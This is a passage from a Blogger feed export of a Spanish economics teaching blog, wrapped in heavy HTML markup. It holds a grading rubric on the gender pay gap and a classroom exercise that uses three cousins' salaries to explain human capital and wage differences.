style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EIdentifica y explica correctamente factores que hacen que Ana gane menos (tiempo parcial, renuncia a ascensos, interrupción de carrera, etc.).\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5421\" data-start=\"5244\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERelaciona estos factores con las causas estructurales de la brecha salarial trabajadas en clase (cuidados, parcialidad, roles de género).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5533\" data-start=\"5424\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPropone medidas de conciliación realistas y coherentes tanto a nivel de empresa como de políticas públicas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5637\" data-start=\"5536\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ESe valora la sensibilidad hacia la corresponsabilidad en los cuidados y la igualdad de oportunidades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5637\" data-start=\"5536\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5637\" data-start=\"5536\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5-12mif4GLbr24D8LJ67oxGemSx8vuklVh2RlwmOq5j_TAJoRdJ7Uirp_nv6dl8dLFX3JnHPh4ySsW1R05WQoTHNRy7mi4MQ6NXRRcmvXMeqS2ZXmFX2sLwl3mB26W1WSL7krd25-u_C3GBr9YSblei8VrXjrlqi__OqCQ6krysrht0iWCuhboMkqhw\/s849\/BRECHA%20SALARIAL%20ESPAN%CC%83A.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center; text-indent: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"343\" data-original-width=\"849\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5-12mif4GLbr24D8LJ67oxGemSx8vuklVh2RlwmOq5j_TAJoRdJ7Uirp_nv6dl8dLFX3JnHPh4ySsW1R05WQoTHNRy7mi4MQ6NXRRcmvXMeqS2ZXmFX2sLwl3mB26W1WSL7krd25-u_C3GBr9YSblei8VrXjrlqi__OqCQ6krysrht0iWCuhboMkqhw\/w640-h258\/BRECHA%20SALARIAL%20ESPAN%CC%83A.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/3364404139506822683"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/3364404139506822683"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-brecha-salarial.html","title":"Preguntas competenciales \"la brecha salarial\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5-12mif4GLbr24D8LJ67oxGemSx8vuklVh2RlwmOq5j_TAJoRdJ7Uirp_nv6dl8dLFX3JnHPh4ySsW1R05WQoTHNRy7mi4MQ6NXRRcmvXMeqS2ZXmFX2sLwl3mB26W1WSL7krd25-u_C3GBr9YSblei8VrXjrlqi__OqCQ6krysrht0iWCuhboMkqhw\/s72-w640-h258-c\/BRECHA%20SALARIAL%20ESPAN%CC%83A.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-4565569912060383014"},"published":{"$t":"2025-12-04T09:18:00.007+01:00"},"updated":{"$t":"2025-12-04T09:21:55.081+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"diferencias salariales\""},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003EVídeo explicativo\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/7mG50Z9psPo\" width=\"320\" youtube-src-id=\"7mG50Z9psPo\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\np\n\t{mso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:907231254;\n\tmso-list-template-ids:-1439029108;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:1347900926;\n\tmso-list-template-ids:1460934766;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:1350184068;\n\tmso-list-template-ids:-111112254;}\n@list l2:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l2:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l2:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3\n\t{mso-list-id:2078236167;\n\tmso-list-template-ids:399508314;}\n@list l3:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l3:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l3:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “Los tres primos: ¿por qué no cobramos lo mismo?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EEn una comida familiar de domingo se juntan tres primos que ya están trabajando:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E- Lucía\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E, 24 años: terminó un Grado Superior de Administración y Finanzas y trabaja como administrativa en una asesoría de tu ciudad. Cobra 1.600 € netos al mes por jornada completa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E- Mario\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E, 25 años: dejó los estudios al acabar la ESO. Ha pasado por varios trabajos temporales y ahora está en un almacén logístico preparando pedidos, con 1.250 € netos al mes por jornada completa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E- Sara\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E, 26 años: estudió Ingeniería Informática y habla inglés con fluidez. Trabaja en remoto para una empresa tecnológica de Barcelona, con 2.500 € netos al mes, más un bonus anual si cumplen objetivos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EDurante la comida, Mario se queja:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E“Al final todos trabajamos 8 horas. No entiendo por qué Sara tiene que ganar el doble que yo. No es justo”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003ETú recuerdas que en clase habéis visto que\u0026nbsp;\u003Cb\u003Eel capital humano\u003C\/b\u003E\u0026nbsp;(formación, experiencia, idiomas, habilidades personales…) suele aumentar la productividad y, con ello, el salario medio que se puede alcanzar.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: 